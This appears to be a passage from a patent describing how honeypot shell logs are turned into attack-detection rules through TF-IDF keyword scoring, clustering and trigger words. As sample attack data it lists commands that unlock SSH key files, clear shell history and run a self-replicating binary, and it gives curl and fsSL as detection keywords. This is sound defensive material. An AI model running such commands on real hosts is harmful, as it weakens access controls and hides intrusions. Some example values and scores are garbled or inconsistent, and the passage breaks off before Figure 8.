The instruction aggregation module 320 is configured to perform an aggregation operation on the non-attack behavior data 205, for example, perform an aggregation operation on the user instruction sequences in the non-attack behavior data 205 according to the host identifiers (IDs) and session IDs, to get user instruction sequence sets 325 grouped by host IDs and session IDs (which in this example may be Shell instruction sequence sets), where the user instruction sequences in each user instruction sequence set have the same host ID and session ID, and may indicate that all user instructions in a user instruction sequence set are from a same group of sessions of a same host. The example user instruction sequence sets shown in FIG. 3 include User Instruction Sequence Set 1: {'ls', 'pwd', . . . } where all 'ls' and 'pwd' are from the same host and the same group of sessions (in this example, host ID is 1 and session ID is 100), and the rest of the user instruction sequence sets are constructed in a similar way.

FIG. 4 provides an example of an aggregation process for example non-attack behavior data 205 by the instruction aggregation module 320. In the example of FIG. 4, example non-attack behavior data 205 in a data flow includes instruction sequences 410, 425, 420, and 425 for respective sessions from respective user hosts, including: Host ID: 1, Session ID: 100, Shell instruction: 'ls'; Host ID:2, Session ID:112, Shell instructions: "rm. test. sh"; Host ID:3, Session ID:1321, Shell instruction: "history"; Host ID:1, Session ID:100, Shell instruction: "pwd". The example non-attack behavior data 205 are input into the instruction aggregation module 320 to obtain a plurality of user instruction sequence sets, where instructions included in each user instruction sequence set are from a same session of a same user host. For example, in the example of FIG. 4, User Instruction Sequence Set 1 430 includes instructions 'ls' and 'pwd' from Host ID 1 and Session ID 100; User Instruction Sequence Set 2 435 includes instructions 'rm. test. sh' from Host ID 2 and Session ID 112; User Instruction Sequence 3 440 includes an instruction 'history-c' from Host ID 3 and Session ID 1321, etc.

Figure 5:

FIG. 5 illustrates a schematic diagram of the keyword extraction module processing a user instruction set in accordance with some embodiments of the present disclosure.

In some embodiments, each user instruction sequence set may be considered as one behavior description document, and a plurality of behavior description documents corresponding to all the non-attack behavior data 205 may be obtained. In some embodiments, the behavior description documents (i.e., the user instruction sequence sets 430, 435, 440, etc.) corresponding to the non-attack behavior data 205 are input to the keyword extraction module 330. FIG. 5 illustrates an example structure of a keyword extraction module 330 and an example of user instruction set processing in accordance with some embodiments of the present disclosure. As shown in FIG. 5, the keyword extracting module 330 may include a word segmentation module 510 and a word frequency statistics module 530.

The word segmentation module 510 can be configured to perform word segmentation (e.g., English word segmentation) processing on a plurality of users in the non-attack behavior data 205. The word segmentation refers to dividing a text sequence into a single word or phrase. As shown in FIG. 5, instructions 'ls' and 'pwd' included in User Instruction Sequence Set 1 430 are divided by the word segmentation module 510 to obtain character strings 515 'ls' and 'pwd'. The instructions "rm. test. sh" included in User Instruction Sequence Set 2 435 are divided by the word segmentation module 510 to obtain character strings 520 "rm", "test", and "sh". The instructions 'history-c' included in User Instruction Sequence Set 3 440 are divided by the word segmentation module 510 to obtain character strings 525 'history' and '-c'. After the word segmentation processing, the obtained character strings may also be cleaned, for example, to clean all IP addresses and pure numbers (namely, a string completely formed by numbers), so as to avoid interference of irrelevant content on subsequent keyword extraction. Since a keyword such as a file name may be a combination of English and numbers in some cases, the combination of English and numbers may be retained in the cleaning process, so as to avoid mis-cleaning. After the word segmentation or cleaning processing, reference keyword sets including a plurality of reference keywords (for example, character strings) may be obtained.

The word frequency statistics module 530 is configured to perform statistics on the reference keywords. In particular, the word frequency statistics module 530 may count a total number of behavior description documents (i.e., user instruction sequence sets) and the number of behavior description documents that contain a corresponding reference keyword. In the example illustrated in FIG. 5, the total number of statistics behavior description documents 535 is, for example, 18888, the number 540 of behavior description documents containing 'ls' is 3200, the number 545 of behavior description documents containing 'pwd' is 1800, and the number 550 of behavior description documents containing 'rm' is 2800.

Note that the particular sequences of instructions and their statistics shown in FIGS. 3-5 are merely examples given for illustrative purposes, without implying any limitations on the scope of embodiments of the disclosure.

Through the above steps, the initialization of the keyword extraction module in the first stage is completed. Through the keyword extraction module, the construction of the reference keyword sets, the counts of the number of the user instruction sequence sets in the non-attack behavior data 205, and the counts of the number of the user instruction sequence sets containing each reference keyword are completed. Statistical information obtained from the non-attack behavior data 205 can be used for subsequent filtering of representative keywords from the attack behavior data 210.

In the second stage, the attack behavior data 210 collected from the honeypot network 102 may be converted into rules for attack behavior detection. Next, the process executed in the second stage will be described with reference to FIGS. 6 to 8.

Figure 6:

FIG. 6 depicts a schematic diagram of the attack behavior determination subsystem in accordance with some embodiments of the present disclosure.

FIG. 6 illustrates an example structure 600 of attack behavior determination subsystem 230 and processing of example attack behavior data 210 in accordance with some embodiments of the disclosure. The attack behavior determination subsystem 230 may convert the attack behavior data 210 into attack behavior detection rules 655 for attack behavior detection. As shown in FIG. 6, the attack behavior determination subsystem 230 includes an instruction aggregation module 620, a keyword extraction module 630, a keyword clustering compression module 640, a detection rule generation module 650, and a detection rule issue and adjusting module 660.

For ease of subsequent discussion, it is assumed that the attack behavior data 210 includes: Host ID:1, Session ID:365, Shell instruction: 'chattr -iae/root/.ssh'; Host ID:2, Session ID:365, Shell instruction: "./meow meow.Selfrep.arm5," etc.

The instruction aggregation module 620 is configured to perform an aggregation operation on the attack behavior data 210 according to host IDs and session IDs, to obtain honeypot instruction sequence sets (e.g., honeypot instruction sequence sets 625) grouped by host ID and session ID. Here, the function of the instruction aggregation module 620 is similar to that of the instruction aggregation module 320 used in the first stage. In the example of FIG. 6, Honeypot Instruction Sequence Set 1: {. /meow meow. Selfrep. arm5", Shell instruction 2, Shell instruction 3, . . . } is obtained through the aggregation operation.

In some embodiments, a plurality of honeypot instruction sequence sets are determined from the attack behavior data 210, which may be respectively collected in a plurality of sessions on at least one honeypot host. For example, each honeypot instruction sequence set may include instruction sequences from a session on a honeypot host. A plurality of candidate keyword sets are extracted from a plurality of honeypot instruction sequence sets of the attack behavior data 210, respectively. In some embodiments, all strings in each honeypot instruction sequence set (for example, Shell instructions included in the set) may be used as one behavior description document, and behavior description documents corresponding to all the attack behavior data 210 may be obtained. The behavior description documents corresponding to the attack behavior data 210 may be input into the keyword extracting module 630 to obtain candidate keyword sets 635. The keyword cluster compression module 640 may determine an appearance frequency of each candidate keyword in the plurality of candidate keyword sets for the attack behavior data and the non-attack behavior data by referring to the keywords in the non-attack behavior data 205, and determine at least one target keyword set 645 from the plurality of candidate keyword sets based on the appearance frequency of each keyword. Each target keyword set 645 includes at least one keyword that can be used to characterize an attack behavior.

Figure 7:

FIG. 7 illustrates a schematic diagram of the keyword extraction module processing a honeypot instruction set in accordance with some embodiments of the present disclosure.

FIG. 7 shows a specific example of the keyword extraction module 630 in accordance with some embodiments, where a schematic diagram of the processing of the honeypot instruction sequence sets by the keyword extraction module 630 is illustrated. As shown in FIG. 7, the keyword extracting module 630 may include a word segmentation module 720, a statistics update module 735, an importance calculation module 760, and a keyword determination module 775. The word segmentation module 720 is configured to perform word segmentation (for example, English word segmentation) on the behavior description documents corresponding to the attack behavior data 210 in a manner similar to that in the first stage. As shown in FIG. 7, the instructions "./meow meow. Selfrep. arm5" included in Honeypot Instruction Sequence Set 1 710 are divided by the word segmentation module 720 to obtain candidate keyword sets 725 "meow", "Selfrep" and "arm5". The instructions 'chattr-iae/root/.ssh' included in Honeypot Instruction Sequence Set 2 715 are divided by the word segmentation module 720 to obtain candidate keyword sets 730 'chattr', 'iae' and 'root'.

In some embodiments, the statistics update module 735 is configured to update statistics on the total number of behavior description documents, update statistics on the number of behavior description documents that contain each word, and count the word frequency of each word in all of the behavior description documents. For statistical updating of the total number of behavior description documents, the total number of behavior description documents counted based on the non-attack behavior data 205 in the first stage initialization process may be added to the total number of description documents currently counted based on the attack behavior data 210 in the second stage, to calculate a sum for use as the updated total number of behavior description documents. For statistical updating of the number of behavior description documents that contains each word, the number of behavior description documents containing a word counted from the non-attack behavior data 205 in the initialization of the first stage may be added to the number of behavior description documents containing the same word that is counted from the attack behavior data 210 in the second stage, to calculate a sum for use as the updated number of behavior description documents containing the same word. The word frequency of each word in all the behavior description documents may be calculated as the number of times the word appears in the current behavior description documents in the second stage being divided by the total number of words in the current behavior description documents.

In the example shown in FIG. 7, the updated total number 740 of behavior description documents is, for example, 18888+25, where "18888" represents the total number of behavior description documents counted from the non-attack behavior data 205 during the first stage of initialization, "25" represents the total number of behavior description documents counted from the attack behavior data 210 during the second stage of initialization, and the updated number 745 of behavior description documents including 'ls' is 3200+?, where "3200" represents the number of behavior description documents containing the word counted from the non-attack behavior data 205 at the first stage of initialization, and '?' represents the number of behavior description documents containing the word counted from the attack behavior data 210 in the second stage.

In some embodiments, the importance calculation module 760 is configured to calculate an importance score for each keyword. The importance calculation module 760 may determine an importance score of each candidate keyword in the plurality of candidate keyword sets based on the appearance frequency of each keyword in the attack behavior data 210 and the appearance frequency of each keyword in the non-attack behavior data 205 in the plurality of candidate keyword sets, where the importance score of each candidate keyword indicates the degree to which the candidate keyword is capable of characterizing an attack behavior. Generally, if the appearance frequency of a keyword in a certain candidate keyword set is high, but it has lower appearance frequencies of the keyword in the respective keyword sets of the attack behavior data 210 and of the non-attack behavior data 205, then it means that this keyword is more representative of an attack behavior.

In some embodiments, the importance score for a keyword may be calculated by the term frequency-inverse document frequency (TF-IDF). The TF value may be determined according to word frequencies of respective keywords in a plurality of candidate keyword sets in the corresponding candidate keyword set, for example, by determining the number of times a current keyword appears in a current behavior description document. An IDF value can be determined by the inverse document frequencies of each keyword in a plurality of candidate keyword sets in a plurality of reference keyword sets and the plurality of candidate keyword sets, for example, calculated by the total number of behavior description documents being divided by the number of behavior description documents that contain the word. Then, the importance score of each keyword is determined based on the IDF and TF of each keyword in the plurality of candidate keyword sets. For example, the importance score of a keyword is the product of the TF value and the IDF value of the keyword. A higher importance score of a keyword indicates that the keyword is more representative, indicating that the keyword has a large number of appearances in the current behavior, and has a small number of appearances in all the behaviors. In the example illustrated in FIG. 7, in the candidate keyword set 765 corresponding to the host ID and Session ID 365, the keyword "meow" has an importance score of 12.5, "Selfrep" has an importance score of 11.1, and "arm5" has an importance score of 2.0. According to the solution of the present disclosure, the term frequency difference between the non-attack behavior data 205 and the attack behavior data 210 may be used to filter out representative keywords in the attack behavior data 210.

Below Table 2 illustrates importance scores corresponding to example keywords.

TABLE 2

| Example Keys and importance scores | |
| --- | --- |
| Keyword | Importance Score |
| meow | 12.8 |
| Selfrep | 10.8 |
| curl | 1.2 |
| fsSL | 2.5 |
| . . . | . . . |

In some embodiments, the keyword determination module 775 is configured to determine at least one target keyword set from a plurality of candidate keyword sets based on the importance scores of the individual keywords in the plurality of candidate keyword sets, where each target keyword set can be used to characterize an attack behavior.

In some embodiments, a predetermined number (e.g., 10) of keywords with the highest degree of importance scores may be extracted from the candidate keyword sets. Each keyword extracted in this way has a certain degree of representativeness. The predetermined number of keywords extracted in this way may constitute a digest of the entire honeypot instruction sequence set. Different honeypot instruction sequence sets can be distinguished by including the digest of the keywords. Since the keyword extraction module 630 is initialized by the non-attack behavior data 205, it is possible to ensure that the extracted beer behavior keywords belong to malicious behaviors by giving lower importance scores to the words belonging to the normal behaviors in the collected attack behavior data 210. In the example illustrated in FIG. 7, the candidate keyword set 780 with Host ID 1 and Session ID 365 includes the determined keywords "meow" and "Selfrop". The candidate keyword set 785 with Host ID 2 and Session ID 365 includes the determined keywords "ls" and "pwd".

To compress and merge the candidate keyword sets 635, the candidate keyword sets may be input to the keyword cluster compression module 640. Multiple candidate keyword sets (for example, all candidate keyword sets) may be clustered by using a clustering algorithm, so as to obtain at least one keyword set cluster after the clustering, where each keyword set cluster may include at least two candidate keyword sets. In some embodiments, a SinglePass clustering algorithm can be used, and a word bag model suitable for text clustering can be used, so that after new data is added subsequently, the clustering result can be directly updated on the basis of the current clustering result. Other clustering algorithms may also be selected, such as K-Means, AGNES, etc., but the clustering algorithms are not limited thereto.

Each keyword set cluster includes a plurality of candidate keyword sets, and some candidate keyword sets included in one keyword set cluster may have a certain similarity, for example, may come from the same intrusion behavior (attack behavior). With regard to each keyword set cluster, an active keyword set is selected from the at least two candidate keyword sets included in the keyword set cluster based on the importance scores of respective keywords included in the keyword set cluster. In some embodiments, for each of the at least two candidate keyword sets, the number of keywords in the candidate keyword sets with importance scores exceeding a first predetermined threshold is determined. An active keyword set is selected from the at least two candidate keyword sets based on the determined number of keywords that exceed the first predetermined threshold. For example, a candidate keyword set with the largest number of keywords whose importance scores are larger than a threshold may be used as the active keyword set in the corresponding keyword set cluster. The first predetermined threshold may be related to the ratio of the non-attack behavior data 205 to the attack behavior data 210. A keyword with an importance score exceeding the first predetermined threshold indicates that this keyword has the most probability of being a special keyword in the attack behavior data 210. The specific value of the first predetermined threshold is not limited herein.

After the active keyword set selection for each keyword set cluster, an active keyword set may be determined in each keyword set cluster, which represents a representative behavior of the keyword set cluster. In some embodiments, a target keyword set may be determined based on the selected active keyword set(s). In some embodiments, the target keyword set may be obtained by deleting at least one keyword from the active keyword set based on a comparison of the importance score of each keyword in the active keyword set with a second predetermined threshold. For example, an active keyword set may be cleaned, to retain only keywords with importance scores greater than a second predetermined threshold, and remove all the other keywords. In some embodiments, a trigger word is determined for the target keyword set based on at least one of an importance score of each keyword in the active keyword set and a character length of each keyword. For example, for each active keyword set, a keyword having an importance score greater than an average importance score of keywords in the active keyword set and a character length greater than a predetermined length (for example, 4) is filtered out (for example, the first keyword satisfying the condition or any keyword satisfying the condition). This keyword is marked as the trigger word.

In some embodiments with multiple keyword set clusters, if the trigger words for certain active keyword sets among the multiple active keyword sets selected for the multiple keyword set clusters are the same, those active keyword sets may be merged. For example, if trigger words of a first active keyword set and a second active keyword set are the same, the first active keyword set and the second active keyword set are merged to generate a target keyword set. In this way, the number of target keyword sets can be further reduced, to ensure that different target keyword sets include different trigger words. Active keyword sets with the same trigger word may be combined by traversing all active keyword sets, and duplicate word elimination processing may be performed on the combined active keyword sets. For example, a union set is generated from the multiple active keyword sets with the same trigger word. In an example embodiment of the present disclosure, the trigger word has at least the following functions. In a generated rule, the trigger word may be used as a pre-matched object to implement trigger detection (in a case that the trigger word is not matched, the subsequent detection is not required). Further, multiple active keyword sets may also be combined through the trigger words, thereby further reducing the number of active keyword sets, reducing the calculation amount, saving resources and improving the efficiency.

Figure 8:
